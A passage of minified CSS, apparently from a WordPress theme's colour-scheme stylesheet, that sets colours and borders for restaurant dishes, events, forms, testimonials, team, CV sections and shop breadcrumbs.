.sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#160c06}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#160c06}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#ffffff}.scheme_default .sc_dishes.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}.scheme_default .sc_events.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}.scheme_default .sc_events_default .sc_events_item{background-color:#f9f8f8}.scheme_default .sc_events_default .sc_events_item_date{background-color:#5f5f5f;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#878686}.scheme_default .sc_events_default .sc_events_item_title{color:#878686}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#5f5f5f}.scheme_default .sc_events_default .sc_events_item_button{color:#5f5f5f}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#878686}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#160c06}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#160c06}.scheme_default .sc_events_detailed .sc_events_item_title{color:#160c06}.scheme_default .sc_events_detailed .sc_events_item_time{color:#757575}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#160c06;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_default.sc_form{background-color:#ffffff}.scheme_default .sc_form_field_title{color:#160c06}.scheme_default .sc_form .sc_form_field input[type="text"],.scheme_default .sc_form .sc_form_field input[type="password"],.scheme_default .sc_form .sc_form_field input[type="email"],.scheme_default .sc_form .sc_form_field input[type="number"],.scheme_default .sc_form .sc_form_field input[type="tel"],.scheme_default .sc_form .sc_form_field input[type="search"],.scheme_default .sc_form .sc_form_field textarea{color:#a4a4a4;	border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_default .sc_form .sc_form_field input[type="text"]:focus,.scheme_default .sc_form .sc_form_field input[type="password"]:focus,.scheme_default .sc_form .sc_form_field input[type="email"]:focus,.scheme_default .sc_form .sc_form_field input[type="number"]:focus,.scheme_default .sc_form .sc_form_field input[type="tel"]:focus,.scheme_default .sc_form .sc_form_field input[type="search"]:focus,.scheme_default .sc_form .sc_form_field textarea:focus{color:#160c06;	border-color:#be9667;	background-color:#f9f8f8}.scheme_default .sc_form_field button{color:#ffffff;	background-color:#be9667}.scheme_default .sc_form_field button:hover{background-color:#be9667 !important}.scheme_default .sc_form .sc_form_info_icon{color:#160c06}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#160c06}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#160c06}.scheme_default [class*="sc_input_hover_"] .sc_form_field_content{color:#160c06}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent textarea:focus{/*box-shadow:0px 0px 0px 2px #160c06;*/	border-color:#160c06 !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(22,12,6,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#f9f8f8}.scheme_default .sc_input_hover_jump .sc_form_field_content{color:#160c06}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#160c06}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#f9f8f8}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#160c06 !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#f9f8f8}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#160c06}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#160c06}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#160c06 !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#a4a4a4}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#160c06}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#757575;	background-color:#ffffff}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#160c06}.scheme_default .sc_googlemap_content_detailed:before{background-color:#160c06}.scheme_default .sc_icons .sc_icons_icon{color:#160c06}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#160c06}.scheme_default .sc_icons .sc_icons_title{color:#160c06}.scheme_default .sc_icons_description,.scheme_default .sc_icons_modern .sc_icons_description{color:#160c06}.scheme_default .sc_icons.sc_icons_modern .sc_icons_icon{color:#be9667}.scheme_default .sc_icons.sc_icons_modern .sc_icons_icon:after{border-color:#be9667}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item_linked:hover .sc_icons_icon{color:#be9667}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item_linked:hover .sc_icons_title{color:#be9667}.scheme_default.sc_price{color:#ffffff;	background-color:#f9f8f8}.scheme_default.sc_price .sc_price_icon{color:#be9667}.scheme_default.sc_price .sc_price_icon:hover{}.scheme_default .sc_price_info .sc_price_subtitle{color:#ffffff;	background-color:#160c06}.scheme_default .sc_price_info .sc_price_title{color:#ffffff;	background-color:#160c06}.scheme_default .sc_price_info .sc_price_price{color:#be9667}.scheme_default .sc_price_info .sc_price_description{color:#ffffff;	background-color:#160c06}.scheme_default .sc_price_info .sc_price_details{color:#757575}.scheme_default .sc_price_info .sc_price_link{color:#be9667;	border-color:#be9667}.scheme_default .sc_price_info .sc_price_link:hover{color:#ffffff;	/*background-color:#160c06;*/}.scheme_default .sc_promo.sc_promo_size_normal .sc_promo_title,.scheme_default .sc_promo.sc_promo_size_normal .sc_promo_descr{color:#160c06}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#160c06 !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#ffffff;	background-color:#160c06}.scheme_default.sc_promo .sc_promo_text_inner{/*background-color:#f9f8f8;*/}.scheme_default.sc_promo.sc_promo_size_normal .sc_promo_title{color:#160c06}.scheme_default.sc_promo.sc_promo_size_normal .sc_promo_descr{color:#160c06}.scheme_default .sc_services_default .sc_services_item{}.scheme_default .sc_services_default .sc_services_item_title a:hover{color:#be9667}.scheme_default .sc_services_default .sc_services_item_icon{color:#5f5f5f;	border-color:#5f5f5f}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#5f5f5f;	border-color:#5f5f5f}.scheme_default .sc_services_default .sc_services_item_subtitle{color:#5f5f5f}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#757575;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_icon{color:#160c06;	border-color:#160c06}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#160c06;	border-color:#160c06}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle{color:#160c06}.scheme_default .sc_services_iconed .sc_services_item{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .sc_services_iconed .sc_services_item_header{color:#ffffff;	background-color:#160c06}.scheme_default .sc_services_iconed .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_subtitle a{color:#ffffff}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_subtitle a{color:#160c06}.scheme_default .sc_services_iconed .sc_services_item_title a{color:#160c06}.scheme_default .sc_services_iconed .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}/* Skills (Counters) */.scheme_default .sc_skills_counter .sc_skills_icon{color:#be9667}.scheme_default .sc_skills_counter .sc_skills_icon:after{border-color:#be9667}.scheme_default .sc_skills .sc_skills_total{color:#160c06}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#160c06}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#be9667}.scheme_default .socials_wrap .social_item a{color:#be9667;	border-color:#be9667}.scheme_default .socials_wrap .social_item a:hover{color:#878686;	background-color:#be9667}.scheme_default .sidebar_inner .socials_wrap .social_item a{color:#be9667}.scheme_default .sidebar_inner .socials_wrap .social_item a:hover{color:#ffffff;	background-color:#be9667}.scheme_default .footer_wrap .socials_wrap .social_item a,.scheme_default.footer_wrap .socials_wrap .social_item a{color:#be9667;	border-color:#be9667}.scheme_default .footer_wrap .socials_wrap .social_item a:hover,.scheme_default.footer_wrap .socials_wrap .social_item a:hover{color:#ffffff;	background-color:#be9667}.scheme_default .sc_testimonials_item_content{color:#160c06}.scheme_default .sc_testimonials_item_content:before{color:#be9667}.scheme_default .sc_testimonials_item_author_title,.scheme_default .sc_testimonials_item_author_subtitle{color:#be9667}.scheme_default .sc_testimonials_item_author_subtitle{color:#b7b7b7}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#757575}.scheme_default .sc_testimonials .swiper-pagination-bullet{background-color:#b7b7b7}.scheme_default .sc_testimonials .swiper-pagination-bullet-active{background-color:#160c06}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_title,.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_subtitle{color:#b7b7b7}.scheme_default .sc_testimonials_default.slider_swiper .swiper-pagination-bullet,.scheme_default .sc_testimonials_default.slider_swiper_outer .swiper-pagination-bullet{background-color:rgba(190,150,103,0.5)}.scheme_default .sc_testimonials_default.slider_swiper .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .sc_testimonials_default.slider_swiper_outer .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#be9667}.scheme_default .sc_team_default .sc_team_item{/*color:#e4e4e4;*/	/*background-color:#f9f8f8;*/}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#5f5f5f}.scheme_default .sc_team_default .sc_team_item_title a:hover{color:#be9667}.scheme_default .sc_team_default .sc_team_item_title .social_item a:hover{color:#be9667}.scheme_default .sc_team_default .sc_team_item_socials .social_item a,.scheme_default .team_member_page .team_member_socials .social_item a{color:#be9667}.scheme_default .content .team_member_page .team_member_socials .social_item a:after,.scheme_default .sc_team_default .sc_team_item_socials .social_item a:after,.scheme_default .team_member_page .team_member_socials .social_item a:after{border-color:#be9667}.scheme_default .sc_team_default .sc_team_item_socials .social_item a:hover,.scheme_default .team_member_page .team_member_socials .social_item a:hover{color:#ffffff}.scheme_default .sc_team_default .sc_team_item_socials .social_item a:hover:after,.scheme_default .team_member_page .team_member_socials .social_item a:hover:after{background-color:#be9667}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_subtitle a,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_content a{color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_subtitle a:hover,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_content a:hover{color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a{color:#ffffff;	border-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a:hover{color:#160c06;	background-color:#ffffff}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#be9667}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#160c06}.scheme_default .sc_team.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{border-color:#160c06;	background-color:#160c06;	color:#ffffff}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{border-color:#160c06;	background-color:#160c06;	color:#ffffff}.scheme_default .trx_addons_popup{background-color:#f9f8f8;	border-color:#e8d7c2;	color:#e4e4e4}.scheme_default .trx_addons_popup .mfp-close{background-color:#f3f7f8;	border-color:#be9667;	color:#e4e4e4}.scheme_default .trx_addons_popup .mfp-close:hover{background-color:#878686;	color:#f9f8f8}.scheme_default .trx_addons_popup .trx_addons_tabs_title{background-color:#f3f7f8;	border-color:#be9667}.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active{background-color:#f9f8f8;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_title a>i{color:#e4e4e4}.scheme_default .trx_addons_popup .trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_title a:hover>i{color:#5f5f5f}.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#979797}.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#878686}.scheme_default .trx_addons_profiler{background-color:#f9f8f8;	border-color:#be9667}.scheme_default .trx_addons_profiler_title{color:#878686}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#e8d7c2}.scheme_default .trx_addons_profiler table td{color:#e4e4e4}.scheme_default .trx_addons_profiler table th{background-color:#f3f7f8;	color:#878686}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .trx_addons_cv a{color:#5f5f5f}.scheme_default .trx_addons_cv a:hover{color:#33a1e3}.scheme_default .trx_addons_cv_header{background-color:#ffffff}.scheme_default .trx_addons_cv_header_image img{border-color:#160c06}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#160c06}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a{color:rgba(22,12,6,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a:hover{color:#160c06}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>a{text-shadow:1px 1px 6px #ffffff}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a{color:#ffffff; text-shadow:1px 1px 3px #160c06}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a:hover{color:#be9667}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#979797;	background-color:#f9f8f8;	border-color:#ffffff}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#878686;	border-color:#f9f8f8}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#878686}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#878686}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#979797}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#878686}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#e4e4e4}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#878686}.scheme_default .trx_addons_pagination>span.active{color:#878686;	border-color:#878686}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#979797}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#878686}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#878686}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#979797}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#e8d7c2}.scheme_default .trx_addons_cv_resume_item_meta{color:#878686}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#878686}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#979797}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#878686}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#878686}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#979797}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#878686}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#be9667}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#be9667}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#878686}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#878686}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#878686}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#878686}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#878686}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#878686}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#878686}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#e8d7c2;	color:#e4e4e4}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#f3f7f8;	color:#878686}.scheme_default .trx_addons_contact_form_field button{background-color:#878686;	border-color:#878686;	color:#ffffff}.scheme_default .trx_addons_contact_form_field button:hover{color:#878686}.scheme_default .trx_addons_contact_form_info_icon{color:#979797}.scheme_default .trx_addons_contact_form_info_area{color:#878686}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#878686 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#878686}.scheme_default.wpb_row,.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{color:#757575;	background-color:#ffffff}.scheme_default.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(255,255,255,0.8)}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#160c06}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#160c06}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#160c06}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#160c06}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#be9667;	border-color:#be9667;	/*background-color:#160c06;*/	background-color:#be9667}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover i,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a i{color:#ffffff;	/*background-color:#160c06;*/}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab a i:before{border-color:#be9667}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab:hover a i:before,.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab.vc_active a i:before{border-color:#160c06;	background-color:#160c06}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover>a:before,.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active>a:before{/*border-color:#be9667;*/}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tab.vc_active>a{color:#160c06}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel-title a i:before{border-color:#be9667}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-panel-title a i:before,.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title a i:before{border-color:#160c06;	background-color:#160c06}.scheme_default .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#be9667}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#f9f8f8}.scheme_default .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#5f5f5f}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#160c06}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#979797}.scheme_default .mc4wp-form input[type="email"]{background-color:#f3f7f8;	border-color:#f3f7f8;	color:#b0b4c2}.scheme_default .mc4wp-form input[type="email"]:focus{border-color:#be9667}.scheme_default .mc4wp-form input[type="submit"]{background-color:#be9667;	color:#ffffff}.scheme_default .mc4wp-form input[type="submit"]:hover{/*background-color:#878686;	color:#f9f8f8;*/}.scheme_default .woocommerce .woocommerce-breadcrumb{color:#757575}.scheme_default .woocommerce .woocommerce-breadcrumb 